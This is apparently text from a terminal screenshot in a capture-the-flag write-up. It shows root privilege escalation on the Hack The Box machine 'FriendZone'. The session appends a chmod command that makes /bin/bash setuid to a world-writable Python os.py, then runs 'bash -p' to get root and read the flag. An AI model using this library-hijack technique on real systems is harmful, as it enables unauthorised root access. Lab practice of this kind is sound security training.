 dayu@kali: ~/桌面/dayuFriendZone
dayu@kali: ~/桌面/dayuFriendZone
dayu@kali: ~/桌面/dayuFriendZone
dayu@kali: ~/桌面/dayuFriendZone 187x42
Apocalyst
yuDab
uYpuffy
uCarrier
uFrolic
uZipper
uCurling
friend@FriendZone:/opt$ cd s
cd server_admin/
friend@FriendZone:/opt/server_admin$ ls -ld /usr/lib/python2.7/os.py
ls -ld /usr/lib/python2.7/os.py
-rwxrwxrwx 1 root root 25910 Jan 15  2019 /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ echo "system('chmod 4755 /bin/bash')" >> /usr/lib/python2.7/os.py
<chmod 4755 /bin/bash')" >> /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ cate
cate
Command 'cate' not found, did you mean:
command 'kate' from deb kate
command 'cfte' from deb fte
command 'late' from deb late
command 'cat' from deb coreutils
command 'date' from deb coreutils
command 'care' from deb care
Try: apt install <deb name>
friend@FriendZone:/opt/server_admin$ date
date
Tue Jun 30 05:09:42 EEST 2020
friend@FriendZone:/opt/server_admin$ date
date
Tue Jun 30 05:11:00 EEST 2020
friend@FriendZone:/opt/server_admin$ ls -l /bin/bash
ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr  4  2018 /bin/bash
friend@FriendZone:/opt/server_admin$ /bin/bash -p
/bin/bash -p
bash-4.4# id
id
uid=1000(friend) gid=1000(friend) euid=0(root) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
bash-4.4# whoami
whoami
root
bash-4.4# cat /root/root.txt
cat /root/root.txt
b0e6c60b82cf96e9
bash-4.4#
大余安全
https://blog.csdn.net/qq_34801745